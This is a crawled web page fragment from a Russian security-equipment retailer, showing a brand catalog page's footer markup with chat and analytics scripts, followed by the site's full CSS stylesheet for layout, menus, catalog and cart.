value="115729" /><label>Ладога-РК</label></li></ul><button>Голосовать</button></form><div class="corner gray-vote left top"></div><div class="corner gray-vote right top"></div><div class="corner gray-vote right bot"></div><div class="corner gray-vote left bot"></div></div><div class="social" style="display:block; margin-bottom:10px;"><div style="margin-bottom:10px;"><img src="/images/slinex_soc.png" class="slinex_soc" /></div><a href="http://vk.com/slinextech" target="_blank"><img src="/images/design/social/vk.png" class="soc_icon" /></a><a href="https://www.facebook.com/slinexru" target="_blank"><img src="/images/design/social/facebook.png" class="soc_icon" /></a><a href="https://www.youtube.com/user/slinexru" target="_blank"><img src="/images/design/social/youtube_3.png" class="soc_icon" /></a><a href="https://plus.google.com/+SlinexRu/posts" target="_blank"><img src="/images/design/social/google_plus.png" class="soc_icon" /></a></div><div class="block banner"><a href="/banners/go_to/103728/" target="_blank"><img src="/images/cms/data/qr_telegram.gif" width="220" height="105" alt="" border="0" /></a></div></div><div class="mid-col"><ul class="navibar"><li><a href="/">Главная</a></li><li> › <a href="/production/" umi:element-id="4" umi:field-name="name">Каталог</a></li></ul><div class="content brand"><h1 umi:object-id="48108" umi:field-name="h1">RAMCRO</h1><div class="brand-info"><div class="brand-logo"><img src="/images/cms/data/empty.png" umi:object-id="48108" umi:field-name="logo" umi:empty="" /></div><div class="text" umi:object-id="48108" umi:field-name="content" umi:empty=""></div></div><div style="display: block"></div></div></div><div class="clear"></div></div><div class="footer"><script type="text/javascript">
(function(){ var widget_id = 'i0uMLTvoJf';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script><div class="container"><ul class="menu"><li umi:element-id="2" class="first"><a href="/about/" umi:field-name="name">О компании</a><ul><li umi:element-id="9"><a href="/about/company/" umi:field-name="name">Общая информация</a></li><li umi:element-id="258"><a href="/about/partners/" umi:field-name="name">Партнеры</a></li><li umi:element-id="12"><a href="/about/vacancies/" umi:field-name="name">Вакансии</a></li></ul></li><li umi:element-id="3"><a href="/news/" umi:field-name="name">Новости</a><ul><li umi:element-id="13"><a href="/news/company/" umi:field-name="name">Новости компании</a></li><li umi:element-id="15"><a href="/news/seminars/" umi:field-name="name">Семинары</a></li><li umi:element-id="34"><a href="/news/offers/" umi:field-name="name">Акции</a></li><li umi:element-id="170"><a href="/news/photos/" umi:field-name="name">Фотогалерея</a></li></ul></li><li umi:element-id="4"><a href="/production/" umi:field-name="name">Каталог</a></li><li umi:element-id="5"><a href="/pricelist/" umi:field-name="name">Прайс-лист</a></li><li umi:element-id="197"><a href="/voprosotvet/" umi:field-name="name">Вопрос-ответ</a><ul><li umi:element-id="67"><a href="/voprosotvet/vopros-otvet/" umi:field-name="name">Ваши вопросы</a></li><li umi:element-id="256"><a href="/voprosotvet/servis_i_garantiya/" umi:field-name="name">Сервис и гарантия</a></li><li umi:element-id="257"><a href="/voprosotvet/dostavka/" umi:field-name="name">Доставка</a></li></ul></li><li umi:element-id="7"><a href="/onlinezakaz/" umi:field-name="name">Online-заказ</a></li><li umi:element-id="45040"><a href="/kontakty10/" umi:field-name="name">Контакты</a></li></ul><div class="info"><div class="phone"><div>(<span class="phone-code" umi:element-id="1" umi:field-name="phone_code" umi:empty="Код города">383</span>)<span class="phone-number" umi:element-id="1" umi:field-name="phone" umi:empty="Телефон">209-09-90</span></div><p>многоканальный</p></div><div class="copy" umi:element-id="1" umi:field-name="copyright" umi:empty="Копирайт"><p>&nbsp;</p>
<div style="text-align: right;">&copy; ГК "Приборы охраны"<br />Создание сайта - <a href="http://nfuture.ru">nfuture.ru</a></div></div></div></div></div></div><div style="display:none;"><script type="text/javascript">
(function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter11821324 = new Ya.Metrika({id:11821324,
enableAll: true, webvisor:true});
        }
        catch(e) { }
    });
})(window, "yandex_metrika_callbacks");
</script></div><script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript" defer="defer"></script><noscript><div><img src="//mc.yandex.ru/watch/11821324" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>
<!-- This page generated in 3.408205 secs by XSLT, SITE MODE -->

--- FILE ---
content_type: text/css
request_url: https://www.pribor-ohrana.ru/css/cms/style.css
body_size: 9943
content:
@import "ui.css";

* {
	margin: 0;
	padding: 0;
}
html {
	height: 100%;
}
body {
	font: 13px Arial;
	height: 100%;
	min-width:1024px;
	font-style:italic;

}
input,
button{
	font-style:italic;
	font-family:arial;	
}
*{
	outline:none;	
}
img{
	border:0 none;
}
a{
	color:#0072bc;
}
a:hover{
	color:#ffa511;
}

.clear{
	clear:both;
}

.main{
	width:100%;
	
	/* 9 МАЯ */
	/*padding-top: 70px;
	background: url('/lenta.png') no-repeat;
	background-position: 50% 0%;*/
}

/* header */

.header,
.header .trees,
.header .people,
.header .trees div,
.header .people div,
.header .weather,
.header .house{
	height:240px;	
}
.header {overflow:hidden;}
/*.center {overflow:hidden;}  */

.header,
.center {
	min-width:1024px;
	max-width:1400px;
	margin:0 auto;
	background-position:center bottom;
	background-repeat:no-repeat;
	position:relative;



}

.header *{
	background-repeat:no-repeat;		
}

.header .trees,
.header .people,
.header .weather,
.header .devices{
	position:absolute;
	top:0;
	left:0;
	width:100%;
}

.header .left,
.header .right{
	width:49%;
	float:left;
}

.header .left div{
	background-position:left bottom;
	float:right;	
}

.header .right div{
	background-position:right bottom;
	float:left;	
}

.header .weather{
	background-position:center bottom;	
}

.header .house{
	background:url('/images/design/header-house.png') no-repeat scroll center bottom transparent;
	position:absolute;
	top:0;
	left:0;
	width:100%;	
}


/* header autumn */

.header.autumn{
	background-image:url('/images/design/header-autumn-sky.png');
}

.header.autumn .trees .left div{
	background-image:url('/images/design/header-autumn-tree-left.png');
	min-width:335px;
	max-width:360px;
	width:65%;
}
.header.autumn .trees .right div{
	background-image:url('/images/design/header-autumn-tree-right.png');
    max-width:492px;
    min-width:450px;
    width:72%;
}

.header.autumn .weather{
	background-image:url('/images/design/header-autumn-weather.png');
}

.header.autumn .people .left div{
	background-image:url('/images/design/header-autumn-people-left.png');
	min-width:400px;
	max-width:435px;
	width:70%;
}
.header.autumn .people .right div{
	background-image:url('/images/design/header-autumn-people-right.png');
    max-width: 527px;
    min-width: 476px;
    width: 75%;	
}

/* header winter */

.header.winter{
	background-image:url('/images/design/header-autumn-sky.png');  /*/images/design/header-winter-sky.png*/

}

.header.winter .trees .left div{
	background-image:url('/images/design/header-winter-tree-left.png');
	min-width:335px;
	max-width:360px;
	width:65%;
}
.header.winter .trees .right div{
	background-image:url('/images/design/header-winter-tree-right.png');
    max-width: 505px;
    min-width: 460px;
    width: 75%;
}

.header.winter .weather{
	background-image:url('/images/design/header-winter-weather.png');
}

.header.winter .people .left div{
	background-image:url('/images/design/header-winter-people-left.png');
    max-width: 490px;
    min-width: 461px;
    width: 72%;
}
.header.winter .people .right div{
	background-image:url('/images/design/header-winter-people-right.png');
    max-width: 425px;
    min-width: 368px;
    width: 70%;	
}

/* header spring */

.header.spring{
	background-image:url('/images/design/header-spring-sky.png');
	/* 9 МАЯ */
	background-position: 50% 70%;
}

.header.spring .trees .left div{
	background-image:url('/images/design/header-spring-tree-left.png');
	min-width:335px;
	max-width:365px;
	width:65%;
}
.header.spring .trees .right div{
	background-image:url('/images/design/header-spring-tree-right.png');
    max-width: 500px;
    min-width: 450px;
    width: 72%;
}

.header.spring .weather{
	display:none;
}

.header.spring .people .left div{
	background-image:url('/images/design/header-spring-people-left.png');
    max-width: 435px;
    min-width: 390px;
    width: 70%
}
.header.spring .people .right div{
	display:none;	
}

/* header summer */

.header.summer{
	background-image:url('/images/design/header-summer-sky.png');
}

.header.summer .trees .left div{
	background-image:url('/images/design/header-summer-tree-left.png');
	min-width:335px;
	max-width:365px;
	width:65%;
}
.header.summer .trees .right div{
	background-image:url('/images/design/header-summer-tree-right.png');
    max-width:492px;
    min-width:450px;
    width:72%;
}

.header.summer .weather{
	display:none;
}

.header.summer .people .left div{
	background-image:url('/images/design/header-summer-people-left.png');
    max-width: 495px;
    min-width: 465px;
    width: 72%;
}
.header.summer .people .right div{
	background-image:url('/images/design/header-summer-people-right.png');
    max-width: 527px;
    min-width: 447px;
    width: 75%;
}

/* header devices */

.header .devices{
    left: 50%;
    list-style-type: none;
    width: 0;
}

.header .devices li{
	position:absolute;
}

.header .devices li.device-1{
    left: -259px;
    top: 96px;
}
.header .devices li.device-2{
   left: -207px;
    top: 187px;
}
.header .devices li.device-3{
    left: -98px;
    top: 116px;
}
.header .devices li.device-4{
    left: 12px;
    top: 137px;
}
.header .devices li.device-5{
    left: 49px;
    top: 64px;
}
.header .devices li.device-6{
    left: 123px;
    top: 170px;
}
.header .devices li.device-7{
    left: 172px;
    top: 74px;
}
.header .devices li.device-8{
    left: 274px;
    top: 138px;
}

/* header info blocks */

.header .logo{
	position:absolute;
	top:10px;
	left:30px;
z-index:100;
}

.header .logo a{cursor:pointer;}

.header .info{
	position:absolute;
	top:6px; /*28px*/
	right:0;
padding-right:50px; 	
z-index:1;
}

.header .info .phone{
	font-family:Arial;
	font-style:italic;
	font-size:21px;
	font-weight:normal;
	color:#005baa;
       

}
.header .info .phone div {text-align:right}

.header .info .phone  .phone-number{

	color:#23326d;
	font-size:30px;
	font-weight:bold;
	line-height:28px;

}
.header .info .phone .phone-code {
  display:inline-block;

}


.header .info .phone p{
	color:#393e41;
	font-size:13px;
	text-align:right;

}

.header .info .language{
	margin-top:33px;
}

.header .info .language a{
	float:right;
}

.header .info .language a{
	background:url('/images/design/button-change-lang.png') no-repeat scroll 0 0 transparent;
	width:60px;
	height:22px;	
	color:#FFF;
	font-size:10px;
	text-align:center;
	line-height:21px;
	text-decoration:none;
}
.header .info .language a.active,
.header .info .language a:hover{
	background-position:0 bottom;
	color:#FFF;
}

/* menu main */

.left-corner{
	position:absolute;
	left:-20px;
	top:0;
	background:url('/images/design/menu-mainbg-left.png') no-repeat scroll 0 0 transparent;
	width:20px;
	height:37px;
}

.center .main-menu{
	position:relative;
z-index:100;
	width:100%;
	height:37px;
	background:url('/images/design/menu-mainbg-right.png') no-repeat scroll right 0 #23326d;
}

.center .main-menu .menu{
	list-style:none;
	height:37px;
	padding-right:5%;
	text-align:center;
position:relative;
/*z-index:1000;*/
}

.center .main-menu .menu li{
	display:inline-block;
	vertical-align:top;
	margin-left:3%;
	padding-top:3px;
	position:relative;
	font-size:0;
	/* ie hack */
	*display:inline;	
	zoom:1;
}

.center .main-menu .menu li.first{
	margin-left:0;
}

.center .main-menu .menu li a{
	color:#FFF;
	font-style:italic;
	font-size:15px;
	line-height:33px;
	display:block;
	float:left;
}

.center .main-menu ul.menu li a.active{
	color:#000;
	text-decoration:none;
}

.center .main-menu ul.menu li a span{
	float:left;
	padding:0 10px 0 20px;
	height:34px;
	text-decoration:underline;
	cursor:pointer;
}

.center .main-menu ul.menu li a b{
	float:left;
	width:8px;
	height:34px;
	margin-right:-8px;
}

.center .main-menu ul.menu li a.active span{
	background:url('/images/design/menu-active-left.png') no-repeat scroll 0 0 transparent;	
	text-decoration:none !important;	
}

.center .main-menu ul.menu li a.active b{
	background:url('/images/design/menu-active-right.png') no-repeat scroll 0 0 transparent;	
}

.center .main-menu ul.menu li:hover a span,
.center .main-menu ul.menu li ul li.head a span{
	background:url('/images/design/menu-hover-left.png') no-repeat scroll 0 0 transparent;
	color:#FFF;	
}

.center .main-menu ul.menu li:hover a b,
.center .main-menu ul.menu li ul li.head a b{
	background:url('/images/design/menu-hover-right.png') no-repeat scroll 0 0 transparent;	
}

/* dropdown */

.center .main-menu ul.menu li ul{
	position:absolute;
	top:3px;
	left:0;	
	display:none;
	text-align:left;
	list-style:none;
	width:190px;
	/*z-index:1000;*/
}

.center .main-menu ul.menu li:hover ul,
.center .main-menu ul.menu li ul:hover{
	display:block;
}

.center .main-menu ul.menu li ul li{
	display:block;
	background:#005baa;	
	margin:0;
	padding:11px 0;
	font-size:0;
	width:190px;
	float:left;
}

.center .main-menu ul.menu li ul li a{
	font-size:12px;
    margin: 0 20px;
	float:none;
	line-height:12px;	
}

.center .main-menu ul.menu li ul li.head{
	background:none;
	height:34px;
	margin:0;
	padding:0;
	width:auto;
}

.center .main-menu ul.menu li ul li.head a{
	font-size:15px;
	line-height:33px;
	margin:0;	
}

.center .main-menu ul.menu li ul li.bot{
	height:5px;
	background:none;
	padding:0;
}

.center .main-menu ul.menu li ul li.bot b{
	display:block;
	float:left;
	width:150px;
	height:5px;
	background:#005baa;
}
.center .main-menu ul.menu li ul li.bot b.left{
	width:20px;
	background:url('/images/design/menu-ddbot-left.png') no-repeat scroll 0 0 transparent;		
}
.center .main-menu ul.menu li ul li.bot b.right{
	width:20px;
	background:url('/images/design/menu-ddbot-right.png') no-repeat scroll right 0 transparent;		
}

/* inner pages */

.center .left-col{
	float:left;
	width:220px;
	margin:0 -252px 0 30px;
	padding-top:30px;
	position:relative;		
}

.center .mid-col{
    margin: 0 250px 0 246px;
    padding: 36px 3% 0;

}

.center .mid-col.en{
	margin: 0 250px 0 0px;
    
}

.center .right-col{
	float:right;
	width:222px;
	margin-right:30px;
	margin-top:30px;
	position:relative;		
}

/* navibar */

ul.navibar{
	list-style:none;
	padding-bottom:5px;
}

ul.navibar li{
	display:inline;
	font-size:11px;
}

ul.navibar li a{
	font-size:11px;	
}
ul.navibar li a:hover{
	color:#ffa511;
}

/* inner pages content */

.center .mid-col .content{
	padding-bottom:50px;
}

.center .mid-col .content h1{
	font-size:21px;
	border-bottom:2px solid #849197;
	padding-bottom:4px;
	margin-bottom:10px;
}

/* inner pages content text pages */

.center .mid-col .content.textpage p,
.content.textpage ul,
.content.textpage ol{
	margin:0 0 16px 10px;
	color:#393e41;
}

.center .mid-col .content.textpage ul,
.center .mid-col .content.textpage ol{
	margin:2px 36px 14px;
}

.center .mid-col .content.textpage ul li ul,
.center .mid-col .content.textpage ol li ol{
	margin:2px 26px 2px;
}
.content.textpage ul li{
	/*list-style-image:url('/images/design/content-bullet.png');*/

}

.center .mid-col .content.textpage ol li{
	color:#005baa;
	
}

.center .mid-col .content.textpage ul li span,
.center .mid-col .content.textpage ol li span{
	color:#222;
	line-height:17px;	
}

.center .mid-col .content.textpage blockquote{
	background:#478dca;
	color:#FFF;
	margin:0 0 16px 10px;
	padding:8px 30px;
	border-radius:6px;
}

.center .mid-col .content.news div.headpic{
	float: left; padding: 4px;
	margin-right:21px;
	
}


/* inner pages content price list */

.content.pricelist p,
.content.pricelist ul.price-list{
	margin-bottom:16px;	
}

.content.pricelist ul.price-list{
	list-style:none;
	width:90%;
}

.content.pricelist ul.price-list li{
	margin-bottom:25px;
	background:url('/images/design/icon-price-list.png') no-repeat scroll 0 0 transparent;
	padding-left:20px;
}

.content.pricelist ul.price-list li a{
	font-size:16px;
}

/* inner pages content faq */

.content.faq p{
	margin-bottom:16px;	
}

.content.faq dl {
	list-style:none;
	/*float:left;*/
	padding-top: 0px;
	padding-bottom: 0px;
}

.content.faq .paging {
	padding-bottom: 16px;
}

.content.faq dl .name{
	font-weight:bold;
} 

.content.faq dl .namea{
	font-weight:bold;
	color: #005BAA;
} 
.content.faq dl .answer{
	color: #005BAA;
} 

.content.faq dl .date{
	color:#b1b9bc;
	padding-left:3px;
	font-size:11px;
}

.content.faq dd{
	margin:0 0 40px 20px;
}

.content.faq .ask-question{
	margin:-35px 0 50px 0;
	float:left;
	width:100%;
}

.content.faq a.ask{
	font-size:21px;
	font-weight:bold;
	text-decoration:none;
	border-bottom:1px dashed #0072BC;
}

.content.faq a.ask:hover{
	border-bottom:1px dashed #ffa511;
}

/* inner pages content brand */

.content.vacancies p{
	margin-bottom:16px;
}

.content.vacancies dl{
	list-style:none;
	/*float:left;*/
	margin:0px 0 0;
}

.content.vacancies dl dt{
	font-weight:bold;
	margin-bottom:6px;
}

.content.vacancies dd{
	margin:0 0 20px 20px;
}

.center .mid-col .content.vacancies ul.vacancies-list{
	list-style:none outside;
	margin-left: 8px;
	padding-left: 0px;
}

.content.vacancies ul.vacancies-list li {
	
	list-style:none;
}
.content.vacancies ul.vacancies-list li  .person {
   margin-bottom:12px;
}

.content.vacancies ul.vacancies-list li .person a {
	font-size:16px;
	border-bottom:dashed 1px #0072bc;
	text-decoration:none;	
}

.center .mid-col .content.vacancies ul.vacancies-list div.content-webform  {
 margin-top: 5px;
}
.center .mid-col .content.vacancies ul.vacancies-list div.content-webform  ul{
	list-style:none outside;
	margin-left: 8px;
	padding-left: 0px;
}

.center .mid-col .content.vacancies ul.vacancies-list div.content-webform  ul .label{
padding: 0px 30px;

}

.content.vacancies ul.vacancies-list li .person a:hover{
	border-bottom:dashed 1px #ffa511;	
}



.content.vacancies ul.vacancies-list li .person a:hover{
	border-bottom:dashed 1px #ffa511;	
}

.content.vacancies ul.vacancies-list li  dl {
  display: none;
}
.content.vacancies ul.vacancies-list li.open dl {
  display: block;
}
.content.vacancies ul.vacancies-list li  div.content-webform {
  display: none;
}
.content.vacancies ul.vacancies-list li.open div.content-webform {
  display: block;
}


/* inner pages content brand */

.content.brand {
	
}


.content.brand brand-info{
	width: 100%;
	display: block;
	float: none;
}

.content.brand .text {
    margin:0 0 12px 0;
	font-size:12px;	
}


.content.brand div.brand-logo{
	float:left;
	margin:0 25px 15px 0;
}

.content.brand .brand-logo img{
/*	min-width: 60px;
	min-height: 60px;*/
}

.content.brand .brand-insite{
	font-weight:bold;
	font-size:12px;	
}

.content.brand .brand-incat *{
	color:#005baa;
}

.content.brand ul.brand-incat,
.content.brand ul.brand-incat ul{
	list-style:none;
}

.content.brand ul.brand-incat li{
	margin-top:30px;
}

.content.brand ul.brand-incat li h4{
	margin-bottom:7px;
}

.content.brand ul.brand-incat ul li{
	margin:0 0 7px 20px;
}





/* inner pages catalog common */

.content.catalog.common {   
 
}

.content.catalog.common ul.common-list{
	list-style:none;
	width: 99%;
	margin:24px 0;

}

.content.catalog.common ul.common-list li{
	list-style-image:none;	
	float:left;
	width:28%;
	/*margin-right:5%;*/
	margin-left:5%;
	text-align:center;	
}

.content.catalog.common ul.common-list li.third{
	margin-right:0;
}

.content.catalog.common ul.common-list li.spacer{
	width:100%;
	height:16px;
}

.content.catalog.common ul.common-list li .item-image{
	position:relative;
	height:100px;
	border:1px solid #ced7e0;
}
.content.catalog.common ul.common-list li .item-image a{
	display:block;
	overflow:hidden;
	height:100px;	
}

.content.catalog.common ul.common-list li .item-title{
	padding:5px 4%;
}
.content.catalog.common ul.common-list li .item-title a{
	font-size:12px;
}

/* inner pages catalog filter */

.content.catalog .catalog-filter{
	position:relative;
	border:1px solid #ced7e0;
	float:left;
	width:100%;
	margin-top:12px;
}

.content.catalog .catalog-filter ul{
	list-style:none;
	float:left;
	width:93%;
	margin:12px 5% 5% 12px;
}

.catalog-filter li{
	float:left;
	width:100%;
}


/* filter dropdown */

.catalog-filter li .range-inputs label {
    float: left;
    line-height: 30px;
    padding-right: 3%;
    text-align: right;
    width: 72px;		

}


.catalog-filter li.range label.title span{
	float:right;

}


.catalog-filter li label.title{
	float:left;
	width:30%;
	line-height:30px;	

}

.catalog-filter li .range-inputs{
	float:right;
	width:68%;
	height:23px;
	margin-right:2px;	
}

.catalog-filter li .range-inputs input{
	width:108px;
	float:left;
	height:24px;
	border:0 none;
	border-left:1px solid #B9C4CA;
	border-right:1px solid #B9C4CA;
	border-bottom:1px solid #B9C4CA;	
	background:url('/images/design/input-bg.png') repeat-x scroll 0 0 #FFF;
	margin:4px -3px 0 0;				
}

.catalog-filter .container{
	float:right;
	position:relative;
	width:68%;
}

.catalog-filter .chosen{
	width:100%;
	height:23px;
	border-left:1px solid #B9C4CA;
	border-right:1px solid #B9C4CA;
	border-bottom:1px solid #B9C4CA;
	overflow:hidden;
	line-height:20px;
	position:relative;
	margin:4px 0 0;
	float:right;
	background:url('/images/design/input-bg.png') repeat-x scroll 0 0 #FFF;
	z-index:0;
}

.catalog-filter .chosen div{
    background: url("/images/design/select-closed.png") no-repeat scroll 50% 50% #FFFFFF;
    height: 16px;
    position: absolute;
    right: 1px;
    top: 4px;
    width: 20px;
}
.catalog-filter .chosen div.opened{
	background:url('/images/design/select-opened.png') no-repeat scroll 50% 50% #FFF;
}

.catalog-filter .chosen span{
	padding-left:2px;
}

.catalog-filter ul li.dropdown ul{
	display:none;
	position:absolute;
	top:26px;
	left:-2px;
	z-index:100;
	border:1px solid #B9C4CA;
	width:100% !important;
	min-width:131px;
	background:#FFF;
	padding:0;
	margin:0 0 0 0 !important;
}

.catalog-filter ul li.dropdown ul li{
	margin:0;
	padding:0;
	position:static;
	float:none;
	z-index:100;
}

.catalog-filter ul li ul li a{
	color:#000;
	text-decoration:none;
	width:auto;
	display:block;
	padding:5px 10px;
}

.catalog-filter ul li ul li.empty a{
	color:#999;
}

.catalog-filter ul li ul li a:hover{
	background:#B9C4CA
}

/* inner pages catalog list */
.center.mainpage .content {
	

}
.content.catalog ul.catalog-list{
	list-style:none;
	margin-top:5px;
	float:left;

width:100%;
	
}

.content.catalog ul.catalog-list li{
	border-bottom:2px solid #849197;
	padding-bottom:20px;
	margin-top:20px;	display: inline-block;
	width:100%;border:1px solid #fff; 
/*	float:left;  */

}

.content.catalog ul.catalog-list li.last{
border-bottom:0;
}


.content.catalog ul.catalog-list li * a{
	color:#005baa;
}
.content.catalog ul.catalog-list li * a:hover{
	color:#ffa511;
}

.content.catalog ul.catalog-list li .item-title{
	float:left;
/*clear:both;*/
	width:100%;
	padding-bottom:12px;   
}
.item-clear{width:100%; clear:both}


.content.catalog ul.catalog-list li .item-title a{
	font-size:22px;
	font-weight:bold;
	float:left;
}

.content.catalog ul.catalog-list li .item-image{
	float:left;
	width:20%;
	text-align:center;
	border:1px solid #ced7e0;
	position:relative;
	margin-right:4%;
	padding:5px 0;
}

.content.catalog ul.catalog-list li .item-info{
	float:left;
	width:65%;
}

.content.catalog ul.catalog-list li .item-info *{
	font-size:12px;
}

.content.catalog ul.catalog-list li .item-info .brand,
.content.catalog ul.catalog-list li .item-info .info,
.content.catalog ul.catalog-list li .item-info .links{
	margin-bottom:10px;
	float:left; clear: both !important;
/*	width:100%;*/ 
}

.content.catalog ul.catalog-list li .item-info .info p{
	margin-bottom:3px;  overflow:hidden;
}

.content.catalog ul.catalog-list li .item-info .links div{
	float:left;
	padding-left:20px;
	height:17px;
	margin-right:5%;
	background:url('/images/design/icon-catalog-links.png') no-repeat scroll 0 0 transparent;	
}

.content.catalog ul.catalog-list li .item-info .put,
.content.catalog ul.catalog-list li .item-info .price{
	float:left;
}

.content.catalog ul.catalog-list li .item-info .price{
	font-size:22px;
	font-weight:bold;
	line-height:22px;
	margin-right:5%;
}

.content.catalog ul.catalog-list li .item-info .price s {
	font-size:22px;
	font-weight:bold;
}

#fancybox  .put {
   padding-left: 20px;
   padding-bottom: 12px;
}
/*.content.catalog ul.catalog-list li .item-info */ .put input.text{
	background:url('/images/design/main-popular-add-num.png') no-repeat scroll 0 0 transparent;
	width:31px;
	height:23px;
	float:left;
	border:0 none;
	text-align:center;
	color:#005baa;
	font-size:11px !important;
	margin-right:2px;
    /* ie hack */
    padding-top:5px \9;	
}

.put input.submit{
background:url('/images/design/main-popular-add.png') no-repeat scroll 0 0 transparent;
	width:114px;
	height:23px;
	font-size:11px !important;
	line-height:23px;
	color:#FFF !important;
	border: 0px;
	
}
/*
.put a{
	background:url('/images/design/main-popular-add.png') no-repeat scroll 0 0 transparent;
	width:114px;
	height:23px;
	float:left;
	font-size:11px !important;
	line-height:23px;
	color:#FFF !important;
	text-decoration:none;
	text-align:center !important;
}
*/
.put input.submit:hover{
	background-position:0 bottom;
	color:#FFF;
}

/*  inner pages news list */

.content.news ul.news-list{
	list-style:none;
	float:left;
	margin-top:10px;
width:100%;
}

.content.news ul.news-list li{
	width:100%;
/*	float:left;*/ clear:both;
	padding-bottom:16px;
}

.content.news ul.news-list li .date{
	float:left;
	width:15%;
	margin-right:15px;
	padding-top:2px;
}

.content.news ul.news-list li .date div{
	font-size:11px;
	color:#FFF;
	background:url('/images/design/news-main-date.png') no-repeat scroll left 0 transparent;
	width:70px;
	height:15px;
	text-align:center;
}


.content.news ul.news-list li .info .date {
  margin-top: 5px;	
  margin-right:15px;
  float:none;
}


.content.news ul.news-list li .pic{
	float:left;
/*	width:230px;*/
	padding-top:2px;
}
.content.news ul.news-list li .pic img {margin-right:15px;
}

.content.news ul.news-list li .info .date  div{
	font-size:11px;
	color:#FFF;
	background:url('/images/design/news-main-date.png') no-repeat scroll left 0 transparent;
	width:70px;
	height:15px;
	text-align:center;
}


.content.news ul.news-list li .info{
	float:left;
width:auto;

}

.content.news ul.news-list li .title p,
.content.news ul.news-list li .anons a{

}

/* inner pages photoes list */

.content.photoes ul.photoes-list{
	list-style:none;
	float:left;
	margin-top:10px;
	width:103%;
}

.content.photoes ul.photoes-list li{
	float:left;
	width:33%;
	min-width:234px;
	height: 230px;
	ppadding-bottom:20px;
}

.content.photoes ul.photoes-list li .item-image{
	position:relative;
	width:225px;
	height:130px;
	border:1px solid #ced7e0;	
}
.content.photoes ul.photoes-list li .item-image a{
	width:225px;
	height:130px;
	display:block;
	overflow:hidden;	
}

.content.photoes ul.photoes-list li .item-link{
	width:205px;
	padding:10px;
	text-align:center;
}


/*  inner pages basket */

table.cart{
	width:100%;
	margin-top:12px;
}

table.cart thead tr th{
	padding-bottom:4px;
}

table.cart tr td{
	width:13%;
	padding:12px 8px 10px;
	text-align:center;
	font-style:normal;
	font-size:12px;	
}

table.cart tr td a{
	color:#005baa;
}
table.cart tr td a:hover{
	color:#ffa511;
}

table.cart tr.odd td{
	background:#f2f3f3;
}

table.cart tr td.name{
	width:35%;
	text-align:left;
	font-style:italic;
}

table.cart tr td.amount input{
	width:40px;
	height:23px;
	background:url('/images/design/input-bg.png') repeat-x scroll 0 0 #FFF;
	border:0 none;
	border-left:1px solid #787f82;
	border-right:1px solid #787f82;
	border-bottom:1px solid #B9C4CA;	
	text-align:center;
	font-style:normal;		
}

table.cart tr td.price,
table.cart tr td.price-discount{}
	
table.cart tfoot tr td.total{
	text-align:right;
	font-style:italic;
	font-weight:bold;
	padding-right:16px;
}

table.cart tfoot tr td.total strong{
	font-size:17px;
}

table.cart tr.odd td{
	background:#f2f3f3;
}

.basket .refresh{
	text-align:right;
}

.basket .refresh a{
 	background: url("/images/design/basket-refresh.png") no-repeat scroll 0 0 transparent;
    border: 0 none;
    color: #FFFFFF !important;
    float: right;
    font-style: italic;
    height: 26px;
    margin: 5px 1px 12px 20px;
    padding: 0 4px 0 11px;
    text-align: left;
	line-height:26px;
    text-decoration: none;
    width: 86px;		
}

.basket .refresh a:hover{
	background-position:0 bottom;
}

/*  inner pages orders list */

table.orders-list{
	margin-top:10px;
	width:100%;
}

table.orders-list thead tr th{
	font-weight:bold;
	text-align:center;
	padding-bottom:12px;	
}
table.orders-list thead tr th.date{
	text-align:left;
	padding-left:6px;	
}

table.orders-list tbody tr td{
	text-align:center;
	font-size:12px;
	font-style:normal;
	padding:15px 6px;	
}
table.orders-list tr.odd td{
	background:#f2f3f3;
	padding:10px 6px;
}

table.orders-list tr td a{
	font-style:italic;
}
table.orders-list tr td a:hover{

}

table.orders-list tbody tr td.date{
	text-align:left;
	font-style:italic;
	font-size:11px;
}

/* content inner pages contacts */

/* tabs */

.content .tabs-holder{
	position:relative;
	padding:55px 20px 20px 0;
	border-bottom: 1px solid #CED7E0;
	border-left:  1px solid #CED7E0;
	border-right:  1px solid #CED7E0;	
}

.content .tabs {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:60px;
	border-bottom: 1px solid #CED7E0;
	/*border-left:  1px solid #CED7E0;
	border-right:  1px solid #CED7E0;	*/
}

.content .tabs-holder .tabcontent {
	display: none;
	position:absolute;
	top:30px;
	left:0;
	width:100%;
}

.content .tabs-holder .tabcontent-active {
   display: block;
	position:absolute;
	top:30px;
	left:0;
	width:100%;
}

.content .tabs .tab{
	position:absolute;
	display:inline-block;
	float: left;
	display: inline;
	height:30px;	
	/*top:0;*/
	padding:0 0;
	background:#FFF;
	text-align:center;			
}

.content .tabs .corner{
	display:none;
}

.content .tabs .corner.lower{
	display:block;
	top:30px;
}

.content .tabs .tab.active{
	border-top:  1px solid #CED7E0;	
	border-left:  1px solid #CED7E0;
	border-right:  1px solid #CED7E0;	
}
.content .tabs .active .corner{
	display:block;
}
.content .tabs .active .corner.lower{
	display:none;
}

.content .tabs .corner.lower.left{
	left:0;
}
.content .tabs .corner.lower.right{
	right:0;	
}
.content .tabs .tab.company{
	left:-1px;
}
.content .tabs .tab.shop{
	right:-1px;
}
.content .tabs a{
	line-height:30px;
	border-bottom:dashed 1px #0072bc;
	text-decoration:none;			
}

.content .tabs a:hover{
	line-height:30px;
	border-bottom:dashed 1px #ffa511;
	text-decoration:none;			
}

.content .tabs .active a,
.content .tabs .active a:hover{
	color:#000;
	border-bottom:0 none;		
}

/* contacts content in tab */

.content.contacts .address{
	margin:0 0 15px 20px;
}

.content.contacts .map{
	margin:0 0 15px 20px;
}

.content.contacts .map iframe {position:relative; z-index:1; top:0;left:0}

.content.contacts .map {position:relative;}

.content.contacts ul.email-list{
	list-style:none;
	margin:0 0 15px 20px;
}

.content.contacts ul.email-list li{
	margin-bottom:4px;
}

.content.contacts .contact-persons{
	margin:35px 0 0 20px;
}

.content.contacts .contact-persons h4{
	font-size:22px;
	color:#393e41;
	font-weight:normal;
}

.content.contacts .contact-persons ul{
	margin-top:20px;
	list-style:none;
}


.center .mid-col .content.contacts .contact-persons ul, .center .mid-col .en .content.contacts .contact-persons ul {
	list-style:none outside;
	margin-left: 0px;
	padding-left: 0px;
}
